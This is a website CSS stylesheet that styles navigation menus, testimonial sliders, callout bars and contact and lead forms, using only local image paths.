@media print, screen and (min-width: 64em) { .page__services-child .content-main .content-text .row + .row { margin-top: 2.5rem; }
  .page__services-child .content-main .content-text h2.small, .page__services-child .content-main .content-text .callout-counter .small.message, .callout-counter .page__services-child .content-main .content-text .small.message { font-size: 1.875rem; }
  .page__services-child .content-main .content-text .blog_header h2, .page__services-child .content-main .content-text .blog_header .callout-counter .message, .callout-counter .page__services-child .content-main .content-text .blog_header .message { font-size: 1.5rem; } }

@media print, screen and (min-width: 64em) { .page__service-areas-parent .content .content-sub-text, .page__services-areas-child .content .content-sub-text { padding-right: 60px; } }

@media print, screen and (min-width: 64em) { .title-bar { display: none; } }

.no-js .top-bar { display: none; }

@media print, screen and (min-width: 64em) { .no-js .top-bar { display: block; } }

.title-bar { background: #0080FF; -ms-flex-pack: distribute; justify-content: space-around; }

.top-bar { position: relative; z-index: 20; background: #00309A; display: block; }

.title-bar-title:hover { cursor: pointer; }

ul.menu-main { -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; background: #00309A; }

ul.menu-main .submenu { height: auto; min-height: 100%; }

.menu-main_menu-item, .menu-main_submenu-item { background: #00309A; -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }

.menu-main_menu-item li a, .menu-main_submenu-item li a { white-space: initial; }

.menu-main_nav-link, .menu-main_sub-nav-link { position: relative; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; white-space: nowrap; color: #fff; text-align: center; text-decoration: none; font-family: eurostile, "Source Sans Pro", sans-serif; }

.menu-main_nav-link:hover, .menu-main_nav-link:focus, .menu-main_sub-nav-link:hover, .menu-main_sub-nav-link:focus { background: #0040cd; }

@media print, screen and (max-width: 63.99875em) { .top-bar_right { position: fixed; overflow-y: scroll; left: 0; right: 0; }
  .has-submenu > a > span { padding: 0 1.875rem; position: relative; }
  .has-submenu > a > span::after { content: "s"; font-size: 0.8125rem; position: absolute; right: 5px; top: calc(50% + 1px); font-style: normal; font-family: "hlm"; font-weight: 400; text-transform: lowercase; -webkit-transform: translateY(-50%) rotate(90deg); transform: translateY(-50%) rotate(90deg); -webkit-transition: 0.3s ease-out; transition: 0.3s ease-out; }
  .has-submenu[aria-expanded="true"] { padding: 0 0 0.9375rem; }
  .has-submenu[aria-expanded="true"] > a { color: #FFDC69; background: #00309A; }
  .has-submenu[aria-expanded="true"] > a > span::after { -webkit-transform: translateY(-50%) rotate(180deg); transform: translateY(-50%) rotate(180deg); }
  .menu { background: #00309A; }
  .menu-main { padding: 1.875rem 0; }
  .menu-main .menu { padding: 0.625rem 0 0.625rem; }
  ul.menu-main > li > a { background: #00309A; color: #fff; font-weight: bold; font-style: normal; font-size: 1.25rem; font-family: eurostile, "Source Sans Pro", sans-serif; }
  .menu > li > a { font-size: 1.125rem; font-weight: normal; font-style: italic; font-family: eurostile, "Source Sans Pro", sans-serif; }
  ul.menu a { padding: 0.375rem 1.125rem; }
  .active > .menu-main_sub-nav-link, .menu-main_sub-nav-link:hover, .menu-main_sub-nav-link:focus, .active > .menu-main_nav-link, .menu-main_nav-link:hover, .menu-main_nav-link:focus { color: #FFDC69; background: #00309A; } }

@media print, screen and (min-width: 64em) { ul.menu-main.large-horizontal { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; background: transparent; position: relative; }
  ul.menu-main.large-horizontal .submenu { margin-top: 0; }
  ul.menu-main.large-horizontal li { position: relative; z-index: 5; }
  ul.menu-main.large-horizontal::before { content: ""; background-color: #00309A; height: 100%; width: 0; position: absolute; top: 0; left: 50%; -webkit-transform: translateX(-50%); transform: translateX(-50%); -webkit-transition: width .5s; transition: width .5s; }
  .is-stuck ul.menu-main.large-horizontal::before { width: 100vw; }
  ul.menu-main.large-horizontal.large-horizontal > li:last-child { margin-left: auto; background-color: #0080FF; }
  ul.menu-main.large-horizontal.large-horizontal > li:last-child a { -webkit-transition: 0.33s; transition: 0.33s; }
  .dropdown.menu > li:hover > a, .dropdown.menu > li:focus > a, .dropdown.menu > li.active > a { background-color: #FFDC69; color: #00309A; }
  .dropdown.menu > li > a { background-color: transparent; text-transform: uppercase; height: 100%; font-size: 1rem; }
  .menu-main_menu-item { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }
  .menu-main_nav-link { font-weight: bold; background-color: #FFDC69; color: #00309A; }
  .menu-main_nav-link:focus { z-index: 1000; }
  .active > .menu-main_nav-link, .is-active > .menu-main_nav-link, .menu-main_nav-link:hover, .menu-main_nav-link:focus { background-color: #FFDC69; color: #00309A; }
  .active > .menu-main_nav-link::before, .is-active > .menu-main_nav-link::before, .menu-main_nav-link:hover::before, .menu-main_nav-link:focus::before { width: 1.875rem; }
  .menu-main_submenu-item > a, .menu-main_submenu-item.is-active > a { background: transparent; color: #fff; -webkit-transition: 0.3s ease-out; transition: 0.3s ease-out; font-weight: 500; }
  .menu-main_submenu-item > a:hover, .menu-main_submenu-item > a:focus, .menu-main_submenu-item.is-active > a:hover, .menu-main_submenu-item.is-active > a:focus { background: #FFDC69; color: #fff; }
  .menu-main_submenu-item.active > a { background: #FFDC69; color: #fff; }
  .menu-main_submenu-item.active > a:hover, .menu-main_submenu-item.active > a:focus { background: #ffd036; }
  .menu-main_menu-item, .menu-main_submenu-item { background-color: transparent; }
  .menu-main_menu-item .menu-main_nav-link, .menu-main_menu-item .menu-main_sub-nav-link, .menu-main_submenu-item .menu-main_nav-link, .menu-main_submenu-item .menu-main_sub-nav-link { background-color: transparent; color: #fff; }
  .menu > li > .submenu { margin-top: 0.625rem; }
  .dropdown.menu.large-horizontal > li > .is-dropdown-submenu { width: inherit; }
  .dropdown.menu.large-horizontal > li > .is-dropdown-submenu li:hover > a, .dropdown.menu.large-horizontal > li > .is-dropdown-submenu li:focus > a, .dropdown.menu.large-horizontal > li > .is-dropdown-submenu li.active > a { background-color: #FFDC69; color: #00309A; }
  .dropdown.menu.large-horizontal > li > .is-dropdown-submenu li a { display: block; text-align: left; white-space: nowrap; background-color: #00309A; }
  .menu-main .submenu { height: auto; border-radius: 0; border: 0; -webkit-box-shadow: 0 0.4375rem 0.9375rem rgba(0, 0, 0, 0.16); box-shadow: 0 0.4375rem 0.9375rem rgba(0, 0, 0, 0.16); background-color: transparent; }
  .menu-main .submenu > * > a { border-radius: inherit; }
  .menu-main .submenu > *:nth-child(2) { border-radius: 0; }
  .menu-main .submenu > *:last-child { border-radius: 0; }
  .has-submenu.is-dropdown-submenu-parent > a[href="#"] { text-decoration: none; pointer-events: none; -webkit-transition: background-color 0.33s; transition: background-color 0.33s; }
  .has-submenu.is-dropdown-submenu-parent.menu-main_menu-item.is-active > a { color: #00309A; }
  .has-submenu.is-dropdown-submenu-parent.is-active > a { background-color: #FFDC69 !important; color: #00309A !important; } }

.sub-bar h2, .sub-bar .callout-counter .message, .callout-counter .sub-bar .message { font-weight: bold; display: none; }

.sub-bar ul.menu { display: none; margin-bottom: 1.25rem; background-color: transparent; }

.sub-bar ul.menu li a { background-color: #fff; display: block; padding-left: 0; color: #0080FF; font-size: 1rem; font-weight: normal; border-bottom: 0.03125rem solid rgba(112, 112, 112, 0.36); }

.sub-bar ul.menu li a:hover, .sub-bar ul.menu li a:focus { color: #0080FF; background-color: #fff; }

.sub-bar ul.menu li.active a { color: #0080FF; background-color: #fff; font-weight: bold; }

@media print, screen and (min-width: 64em) { .sub-bar h2, .sub-bar .callout-counter .message, .callout-counter .sub-bar .message { font-size: 2.1875rem; display: block; }
  .sub-bar ul.menu { display: block; } }

/*======================================= Testimonials =======================================*/
.section-testimonial { position: relative; padding: 1.25rem 0 0; background-color: #002881; text-align: center; }

.section-testimonial .heading { margin: 0 0 1.25rem 0; color: #fff; font-weight: bold; }

.section-testimonial .testimonial-button-wrapper { margin: 1.25rem 0; }

.section-testimonial .testimonial-button-wrapper a.button { margin-bottom: 0; }

.section-testimonial blockquote { margin: 0 auto 1.25rem; padding: 0; border: none; line-height: 1.6; color: #fff; }

.section-testimonial blockquote q { font-size: 1.125rem; font-weight: normal; font-style: italic; }

.section-testimonial cite { margin-top: 0.625rem; color: #fff; font-size: 1.25rem; font-weight: bold; font-style: normal; }

@media print, screen and (min-width: 40em) { .section-testimonial { padding: 1.25rem 0 0; }
  .section-testimonial .heading { margin: 0 0 1.25rem 0; }
  .section-testimonial .testimonial-button-wrapper { margin: 1.25rem 0; }
  .section-testimonial .large-up-1 blockquote { width: 100%; max-width: 66%; margin: 0 auto; } }

@media print, screen and (min-width: 64em) { .section-testimonial { padding: 2.5rem 0 1.25rem; }
  .section-testimonial .heading { margin: 0 0 2.5rem 0; }
  .section-testimonial .testimonial-button-wrapper { margin: 2.5rem 0 1.25rem; }
  .section-testimonial .large-up-2 blockquote, .section-testimonial .large-up-3 blockquote { width: 100%; max-width: 26.25rem; } }

/*======================================= Testimonials Slider =======================================*/
.section-testimonials-slide-bar { position: relative; padding: 2.8125rem 0; text-align: center; color: #fff; border-top: none; border-bottom: none; background: #FFDC69 -webkit-gradient(linear, left top, right top, from(#00309A), to(#0080FF)) center/contain no-repeat; background: #FFDC69 linear-gradient(90deg, #00309A, #0080FF) center/contain no-repeat; }

.section-testimonials-slide-bar .section-testimonial_heading { margin: 0 0 1.25rem 0; color: #FFDC69; font-size: 2rem; font-weight: bold; }

.section-testimonials-slide-bar .swiper-button-prev, .section-testimonials-slide-bar .swiper-button-next { display: none; }

.section-testimonials-slide-bar .swiper-pagination-bullets.swiper-pagination-horizontal { bottom: 0; }

.section-testimonials-slide-bar .testimonial-slide-bar_blockquote { margin: 0 auto; position: relative; padding: 0 0.9375rem 2.5rem; border: none; line-height: 1.4; color: inherit; font-size: 1.25rem; font-weight: normal; font-style: normal; }

.section-testimonials-slide-bar .testimonial-slide-bar_quote { position: relative; line-height: 1.4; color: inherit; font-size: inherit; font-weight: inherit; font-style: inherit; }

.section-testimonials-slide-bar .testimonial-slide-bar_quote::before, .section-testimonials-slide-bar .testimonial-slide-bar_quote::after { display: none; }

.section-testimonials-slide-bar .testimonial-slide-bar_quote-left, .section-testimonials-slide-bar .testimonial-slide-bar_quote-right { color: #FFDC69; opacity: .5; position: absolute; width: 4.8125rem; display: none; }

.section-testimonials-slide-bar .testimonial-slide-bar_source { margin-top: 0.875rem; color: #FFDC69; font-size: 1.125rem; font-weight: 800; font-style: normal; text-transform: uppercase; }

.section-testimonials-slide-bar .testimonial-slide-bar_source::before { content: "- "; position: relative; display: inline-block; }

@media print, screen and (min-width: 40em) { .section-testimonials-slide-bar { padding: 2.8125rem 0; }
  .section-testimonials-slide-bar .swiper-button-prev, .section-testimonials-slide-bar .swiper-button-next { display: block; }
  .section-testimonials-slide-bar .testimonial-slide-bar_blockquote { padding: 0 0 2.5rem; }
  .section-testimonials-slide-bar .testimonial-slide-bar_quote-left { top: 0; right: calc(100% + 15px); }
  .section-testimonials-slide-bar .testimonial-slide-bar_quote-right { bottom: 0; left: calc(100% + 15px); }
  .section-testimonials-slide-bar .testimonial-slide-bar_quote { max-width: 70%; margin: auto; }
  .section-testimonials-slide-bar .section-testimonial_heading { margin: 0 0 1.25rem 0; font-size: 2.5rem; } }

@media print, screen and (min-width: 64em) { .section-testimonials-slide-bar { padding: 5rem 0; }
  .section-testimonials-slide-bar .section-testimonial_heading { margin: 0 0 1.25rem 0; }
  .section-testimonials-slide-bar .testimonial-slide-bar_quote { max-width: 50%; } }

/*======================================= Callout Bar =======================================*/
.callout-bar { position: relative; text-align: center; padding: 1.875rem 0; font-size: 1.25rem; color: #fff; background-color: #0080FF; }

.callout-bar .callout-bar_message { padding: 1.25rem 0; }

.callout-bar .callout-bar_button { margin-bottom: 0; -webkit-box-shadow: 0 0 0.625rem rgba(0, 0, 0, 0.16); box-shadow: 0 0 0.625rem rgba(0, 0, 0, 0.16); }

.callout-bar .callout-bar_icon { display: -webkit-box; display: -ms-flexbox; display: flex; }

.callout-bar a.button { margin-bottom: 0; }

@media print, screen and (min-width: 40em) { .callout-bar { padding: 1.875rem 0; } }

@media print, screen and (min-width: 64em) { .callout-bar { padding: 1.25rem 0; text-align: left; } }

/*======================================= Callout Bar =======================================*/
.callout-bar-subscribe { position: relative; text-align: center; color: #fff; padding: 1.875rem 0; background-color: #0080FF; }

.callout-bar-subscribe .columns { margin-bottom: 0.625rem; }

.callout-bar-subscribe .columns:last-child { margin-bottom: 0; }

.callout-bar-subscribe .bar-subscribe__cta { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; }

.callout-bar-subscribe .bar-subscribe__cta > *:not(:first-child) { margin: 0 0.9375rem; }

.callout-bar-subscribe .bar-subscribe__form form { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -ms-flex-wrap: wrap; flex-wrap: wrap; }

.callout-bar-subscribe .bar-subscribe__form form .form_required_div { display: none; }

.callout-bar-subscribe .bar-subscribe__form form .fm-question-container { -webkit-box-flex: 1; -ms-flex: 1 1 100%; flex: 1 1 100%; margin: 0 0 1.25rem; }

.callout-bar-subscribe .bar-subscribe__form form .buttons { -webkit-box-flex: 1; -ms-flex: 1 1 100%; flex: 1 1 100%; margin: 0; }

@media print, screen and (min-width: 40em) { .callout-bar-subscribe { padding: 1.875rem 0; }
  .callout-bar-subscribe .bar-subscribe__form form { display: -webkit-box; display: -ms-flexbox; display: flex; }
  .callout-bar-subscribe .bar-subscribe__form form .form_required_div { display: none; }
  .callout-bar-subscribe .bar-subscribe__form form .fm-question-container { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; margin: 0 1.25rem 0.625rem 0; }
  .callout-bar-subscribe .bar-subscribe__form form .buttons { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; margin: 0 1.25rem 0.625rem 0; } }

@media print, screen and (min-width: 64em) { .callout-bar-subscribe { padding: 1.25rem 0; }
  .callout-bar-subscribe .bar-subscribe__cta { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; text-align: left; }
  .callout-bar-subscribe .columns { margin-bottom: 0; }
  .callout-bar-subscribe .bar-subscribe__form form .fm-question-container { margin: 0 1.25rem 0 0; }
  .callout-bar-subscribe .bar-subscribe__form form .buttons { margin: 0 1.25rem 0 0; } }

/*======================================= Callout Bar =======================================*/
.callout-bar-contact { position: relative; text-align: center; padding: 2.5rem 0.9375rem; background-color: #FFDC69; background: #0080FF url("/images/callout-contact-bg.png") center/cover no-repeat; }

.callout-bar-contact > *, .callout-bar-contact h2, .callout-bar-contact .callout-counter .message, .callout-counter .callout-bar-contact .message { color: #fff; }

.callout-bar-contact a.button { margin-bottom: 0; }

@media print, screen and (min-width: 40em) { .callout-bar-contact { padding: 2.5rem 0.9375rem; } }

@media print, screen and (min-width: 64em) { .callout-bar-contact { padding: 3.75rem 0 4.375rem; text-align: left; }
  .callout-bar-contact p:last-child { margin-bottom: 0; } }

/*======================================= Callout Bar =======================================*/
.callout-image-loop { position: relative; text-align: center; padding: 2.5rem 0; background-color: #F8F8F8; }

.callout-image-loop > * { color: #fff; }

@media print, screen and (max-width: 39.99875em) { .callout-image-loop img { max-width: 15.625rem; width: 100%; height: auto; } }

@media print, screen and (min-width: 40em) { .callout-image-loop { padding: 2.5rem 0; } }

@media print, screen and (min-width: 64em) { .callout-image-loop { padding: 3.75rem 0 2.5rem; }
  .callout-image-loop .large-8 { text-align: left; }
  .callout-image-loop .large-4 { text-align: right; } }

/*======================================= Callout Bar =======================================*/
.callout-counter { position: relative; text-align: center; padding: 1.25rem 0; background: radial-gradient(circle farthest-corner at 100% 50%, #08A4A4, #045C71 90%); }

.callout-counter > * { color: #fff; }

.callout-counter .counter { font-weight: 800; font-size: 3.125rem; }

.callout-counter .message { color: #fff; }

@media print, screen and (min-width: 40em) { .callout-counter { padding: 1.25rem 0; } }

@media print, screen and (min-width: 64em) { .callout-counter { padding: 2.5rem 0; }
  .callout-counter .large-8 { text-align: left; }
  .callout-counter .large-4 { text-align: right; }
  .callout-counter .counter { font-weight: 800; font-size: 6.25rem; } }

/*======================================= Callout Bar =======================================*/
.home-3-callout_services { background-color: #fff; -webkit-box-shadow: 0 7px 25px rgba(0, 0, 0, 0.05); box-shadow: 0 7px 25px rgba(0, 0, 0, 0.05); }

.home-3-callout_services .home-3_service-wrapper a { display: block; padding: 1.25rem 0; }

.home-3-callout_services .home-3_service-wrapper a .home-3_service-wrapper-name { color: #00309A; font-weight: bold; }

.home-3-callout_services .home-3_service-wrapper a .home-3_service-wrapper-desc { color: #707070; }

.home-3-callout_services .home-3_service-wrapper a:hover svg line, .home-3-callout_services .home-3_service-wrapper a:hover svg path, .home-3-callout_services .home-3_service-wrapper a:hover svg circle, .home-3-callout_services .home-3_service-wrapper a:focus svg line, .home-3-callout_services .home-3_service-wrapper a:focus svg path, .home-3-callout_services .home-3_service-wrapper a:focus svg circle { stroke: #00309A; }

@media print, screen and (min-width: 64em) { .home-3-callout_services .home-3_service-wrapper a { text-align: left; padding: 2.5rem 0; }
  .home-3-callout_services .home-3_service-wrapper a .home-3_service-wrapper-name { font-size: 1.375rem; }
  .home-3-callout_services .home-3_service-wrapper a .home-3_service-wrapper-desc { font-size: 1.125rem; } }

.callout-bar_minimal { color: #fff; text-align: center; padding: 2.8125rem 10px; background: #045C71; background: radial-gradient(circle farthest-corner at 50% 50%, #08A4A4, #045C71 90%); background-size: cover; background-repeat: no-repeat; background-position: center; }

@media print, screen and (min-width: 64em) { .callout-bar_minimal { background: radial-gradient(circle farthest-corner at 100% 50%, #08A4A4, #045C71 90%); } }

.callout-bar_minimal .bar-minimal_callout { padding: 0 2.5rem; }

.callout-bar_minimal .bar-minimal_icon { margin: 0 0 0.625rem 0; }

.callout-bar_minimal .bar-minimal_heading { font-weight: bold; color: inherit; }

.callout-bar_minimal .bar-minimal_message { margin: 0 0 1.25rem 0; }

.callout-bar_minimal .bar-minimal_link { color: #fff; font-size: 1rem; letter-spacing: 0.125rem; text-transform: uppercase; position: relative; }

.callout-bar_minimal .bar-minimal_link:hover, .callout-bar_minimal .bar-minimal_link:focus { color: #FFDC69; }

.callout-bar_minimal .bar-minimal_link .material-icons { font-size: inherit; position: absolute; top: 45%; left: calc(100% + 5px); -webkit-transform: translate(0, -50%); transform: translate(0, -50%); }

.callout-bar_minimal .columns { margin-bottom: 3.125rem; }

.callout-bar_minimal .columns:last-child { margin: 0; }

@media print, screen and (min-width: 40em) { .callout-bar_minimal { padding: 2.8125rem 15px; } }

@media print, screen and (min-width: 64em) { .callout-bar_minimal { padding: 5.625rem 15px; }
  .callout-bar_minimal .columns { margin-bottom: 0; } }

/*======================================= Contact Bar =======================================*/
.callout_review { position: relative; text-align: center; padding: 2.5rem 0 3.125rem; background-color: #F2F2F2; background: radial-gradient(circle farthest-corner at 100% 50%, #08A4A4, #045C71 90%); }

.callout_review > *, .callout_review h2, .callout_review .callout-counter .message, .callout-counter .callout_review .message { color: #fff; }

.callout_review br { display: none; }

.callout_review h2, .callout_review .callout-counter .message, .callout-counter .callout_review .message { font-weight: bold; margin-bottom: 1.25rem; }

.callout_review a.button { font-weight: 600; margin-bottom: 0; }

@media print, screen and (min-width: 40em) { .callout_review { padding: 3.75rem 0 4.375rem; }
  .callout_review br { display: inline-block; } }

@media print, screen and (min-width: 64em) { .callout_review { padding: 5rem 0 5.625rem; }
  .callout_review h2, .callout_review .callout-counter .message, .callout-counter .callout_review .message { font-size: 2.5rem; line-height: 1.2em; } }

/*======================================= Contact Bar =======================================*/
.contact_bar { position: relative; text-align: center; padding: 1.25rem 0; background-color: #00309A; }

.contact_bar::before { content: ""; width: 100%; height: 100%; top: 0; left: 0; z-index: 0; background-image: url("/images/logo_grey.svg"); background-size: 9vw; background-position: unset; opacity: 0.1; position: absolute; }

.contact_bar > * { color: #fff; z-index: 10; position: relative; }

.contact_bar h2, .contact_bar .callout-counter .message, .callout-counter .contact_bar .message { font-weight: bold; color: inherit; }

.contact_bar p { line-height: 1.3; font-size: 1.375rem; }

.contact_bar a.button { margin-bottom: 0.625rem; }

@media print, screen and (min-width: 40em) { .contact_bar { padding: 1.875rem 0; }
  .contact_bar p { font-size: 1.625rem; } }

@media print, screen and (min-width: 64em) { .contact_bar { padding: 4.375rem 0 5rem; text-align: left; }
  .contact_bar p { font-size: 1.875rem; }
  .contact_bar::before { background-position: right; background-size: 9vw; } }

/*======================================= Callout Bar =======================================*/
.contact_form-2-col { position: relative; text-align: center; padding: 2.8125rem 0; background: #0080FF url("/images/callout-contact-bg-large.png") center/cover no-repeat; }

.contact_form-2-col > *, .contact_form-2-col h2, .contact_form-2-col .callout-counter .message, .callout-counter .contact_form-2-col .message { color: #fff; }

.contact_form-2-col > * { z-index: 5; position: relative; }

.contact_form-2-col h2, .contact_form-2-col .callout-counter .message, .callout-counter .contact_form-2-col .message { font-weight: bold; }

.contact_form-2-col .noframe svg, .contact_form-2-col .noframe__rounded svg, .contact_form-2-col .picframe svg, .contact_form-2-col .innerframe svg { width: 7.8125rem; height: 7.8125rem; }

.contact_form-2-col .columns.large-6:not(#lead_form) a.phone { font-weight: bold; font-family: eurostile, "Source Sans Pro", sans-serif; color: #FFDC69; font-size: 1.4375rem; }

.contact_form-2-col .columns.large-6:not(#lead_form) a.address { text-decoration: none; color: #fff; border-bottom: 0.0625rem solid #FFDC69; -webkit-transition: border-bottom 0.3s; transition: border-bottom 0.3s; font-weight: bold; font-family: eurostile, "Source Sans Pro", sans-serif; color: #FFDC69; font-size: 1.25rem; }

.contact_form-2-col .columns.large-6:not(#lead_form) a.address:hover, .contact_form-2-col .columns.large-6:not(#lead_form) a.address:focus { border-bottom: transparent; }

.contact_form-2-col .columns.large-6:not(#lead_form) p { font-size: 1.125rem; }

@media print, screen and (min-width: 64em) { .contact_form-2-col { padding: 3.75rem 0; }
   .contact_form-2-col h2, .contact_form-2-col .callout-counter .message, .callout-counter .contact_form-2-col .message { text-align: left; }
  .contact_form-2-col .noframe svg, .contact_form-2-col .noframe__rounded svg, .contact_form-2-col .picframe svg, .contact_form-2-col .innerframe svg { width: auto; height: auto; }
  .contact_form-2-col .columns.large-6:not(#lead_form) p { max-width: 16.25rem; margin: 0 auto 1.875rem; } }

/*======================================= Contact lead-form =======================================*/
.contact_lead-form { position: relative; text-align: center; padding: 1.25rem 0; background-color: #002881; }

.contact_lead-form > *, .contact_lead-form h2, .contact_lead-form .callout-counter .message, .callout-counter .contact_lead-form .message { color: #fff; }

.contact_lead-form h2, .contact_lead-form .callout-counter .message, .callout-counter .contact_lead-form .message { font-weight: bold; }

.contact_lead-form form { max-width: 31.75rem; margin: 0 auto; }

.contact_lead-form form .form-required-div { color: #fff; }

.contact_lead-form form input[type="text"].form_text, .contact_lead-form form input[type="email"].form_text, .contact_lead-form form input[type="url"], .contact_lead-form form textarea.form_textarea, .contact_lead-form form select { background-color: #fff; color: #707070; -webkit-box-shadow: none; box-shadow: none; border: 0.0625rem solid #707070; }

.contact_lead-form form ::-webkit-input-placeholder { color: #707070; }

.contact_lead-form form ::-moz-placeholder { color: #707070; }

.contact_lead-form form :-ms-input-placeholder { color: #707070; }

.contact_lead-form form ::-ms-input-placeholder { color: #707070; }

.contact_lead-form form ::placeholder { color: #707070; }

@media print, screen and (min-width: 40em) { .contact_lead-form { padding: 1.25rem 0; } }

@media print, screen and (min-width: 64em) { .contact_lead-form { padding: 2.5rem 0; }
  .contact_lead-form h2, .contact_lead-form .callout-counter .message, .callout-counter .contact_lead-form .message { font-size: 1.875rem; } }

/*======================================= Contact Lead Form Message =======================================*/
.contact_lead-form-message { position: relative; text-align: center; padding: 2.8125rem 0 0.9375rem; background-color: #00309A; background-position: center; background-repeat: repeat; color: #fff; }

.contact_lead-form-message::before { content: ""; width: 100%; height: 100%; top: 0; left: 0; z-index: 0; background-image: url("/images/logo_grey.svg"); background-size: 9vw; opacity: 0.1; position: absolute; }

.contact_lead-form-message > * { position: relative; z-index: 5; }

.contact_lead-form-message br { display: none; }

.contact_lead-form-message h2, .contact_lead-form-message .callout-counter .message, .callout-counter .contact_lead-form-message .message { font-weight: bold; color: inherit; }

.contact_lead-form-message h3 { font-size: 1.25rem; color: inherit; margin: 0.625rem 0 2.5rem; }

.contact_lead-form-message form { max-width: 31.75rem; margin: 0 auto; }

.contact_lead-form-message form .form-required-div { color: inherit; }

@media print, screen and (min-width: 40em) { .contact_lead-form-message { padding: 3.75rem 0 1.25rem; }
  .contact_lead-form-message h2, .contact_lead-form-message .callout-counter .message, .callout-counter .contact_lead-form-message .message { font-size: 1.875rem; }
  .contact_lead-form-message br { display: inline-block; } }

@media print, screen and (min-width: 64em) { .contact_lead-form-message { padding: 3.75rem 0 1.25rem; text-align: left; }
  .contact_lead-form-message::before { background-size: 5vw; }
  .contact_lead-form-message h2, .contact_lead-form-message .callout-counter .message, .callout-counter .contact_lead-form-message .message { font-size: 4.0625rem; }
  .contact_lead-form-message h3 { margin: 1.25rem 0 6.25rem; }
  .contact_lead-form-message #lead_form { text-align: left; }
  .contact_lead-form-message #lead_form form { margin: 0; }
  .contact_lead-form-message #lead_form form .form_required_div, .contact_lead-form-message #lead_form form .fm-submit-container { text-align: left; } }

/*======================================= Contact 3-Col =======================================*/
.contact_3-col { position: relative; text-align: center; padding: 0 0 1.875rem; }

.contact_3-col > .row > .columns { margin-bottom: 1.25rem; }

.contact_3-col .contact_3-col-box { padding: 1.25rem; border: 0.0625rem solid #0080FF; height: 100%; }

.contact_3-col .contact_3-col-box h2, .contact_3-col .contact_3-col-box .callout-counter .message, .callout-counter .contact_3-col .contact_3-col-box .message { font-size: 1.25rem; font-weight: bold; }

.contact_3-col .contact_3-col-box .phone a { font-size: 1.75rem; white-space: nowrap; font-weight: bold; }

.contact_3-col .contact_3-col-box .address a, .contact_3-col .contact_3-col-box .hours { font-size: 1rem; }

.contact_3-col .contact_3-col-box .hours { text-align: left; max-width: 80%; margin: 0 auto; }

@media print, screen and (min-width: 40em) { .contact_3-col { padding: 0 0 1.875rem; } }

@media print, screen and (min-width: 64em) { .contact_3-col { padding: 0 0 5rem; }
  .contact_3-col .contact_3-col-box { padding: 3.75rem 1.25rem; } }

@media screen and (min-width: 78.75em) { .contact_3-col .contact_3-col-box .address a, .contact_3-col .contact_3-col-box .hours { font-size: 1.25rem; } }

/*======================================= Contact 2-Col =======================================*/
.contact_2-col { position: relative; text-align: center; padding: 0 0 1.875rem; margin-top: -20px; }

.contact_2-col .flex-video { border: 0.0625rem solid #0080FF; }

.contact_2-col .contact_2-col-box { padding: 0 0 1.25rem; }

.contact_2-col .contact_2-col-box h2, .contact_2-col .contact_2-col-box .callout-counter .message, .callout-counter .contact_2-col .contact_2-col-box .message { font-size: 1.25rem; font-weight: bold; }

.contact_2-col .contact_2-col-box .phone a { font-size: 1.75rem; white-space: nowrap; font-weight: bold; }

.contact_2-col .contact_2-col-box .address a, .contact_2-col .contact_2-col-box .hours { font-size: 1rem; }

.contact_2-col .contact_2-col-box .hours { text-align: left; }

@media print, screen and (min-width: 40em) { .contact_2-col { padding: 0 0 1.875rem; text-align: left; }
  .contact_2-col .flex-video { height: 100%; }
  .contact_2-col .medium-order-2 { padding: 3.75rem 1.25rem; } }

@media print, screen and (min-width: 64em) { .contact_2-col { padding: 0 0 5rem; margin-top: 0; }
  .contact_2-col .medium-order-2 { padding: 2.5rem 2.5rem; }
  .contact_2-col .contact_2-col-box .address a, .contact_2-col .contact_2-col-box .hours { font-size: 1.25rem; }
  .contact_2-col .contact_2-col-box .hours { max-width: 80%; } }

.contact_flat-form { position: relative; background-color: #00309A; color: #fff; padding: 2.8125rem 0; }

.contact_flat-form > .row { position: relative; z-index: 5; }

.contact_flat-form::before { content: ""; width: 100%; height: 100%; top: 0; left: 0; z-index: 0; background-image: url("/images/logo_grey.svg"); background-size: 9vw; opacity: 0.1; position: absolute; }

.contact_flat-form .flat-form_heading { font-weight: bold; color: inherit; margin: 0 0 0.3125rem; }

.contact_flat-form .flat-form_message { font-size: 1.25rem; margin-bottom: 1.875rem; }

.contact_flat-form .flat-form_form form { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.contact_flat-form .flat-form_form form .form_required_div { display: none; }

.contact_flat-form .flat-form_form form .fm-question-container { display: inline-block; -webkit-box-flex: 1; -ms-flex: 1 1 100%; flex: 1 1 100%; margin: 0 1.25rem 1.25rem 0; }

.contact_flat-form .flat-form_form form .buttons { margin: 0 1.25rem 1.25rem 0; -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }

.contact_flat-form .flat-form_form form .buttons:hover, .contact_flat-form .flat-form_form form .buttons:focus { background-color: #0080FF; }

.contact_flat-form .flat-form_form form .fm-question-container { display: inline-block; }

@media print, screen and (min-width: 40em) { .contact_flat-form { padding: 3.75rem 0; }
  .contact_flat-form .flat-form_form form .fm-question-container { -webkit-box-flex: 1; -ms-flex: 1 1 50%; flex: 1 1 50%; } }

@media print, screen and (min-width: 64em) { .contact_flat-form { padding: 3.75rem 0; }
  .contact_flat-form::before { background-size: 5vw; }
  .contact_flat-form .flat-form_form form .fm-question-container { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; } }

/*======================================= Highlights - 2-Col =======================================*/
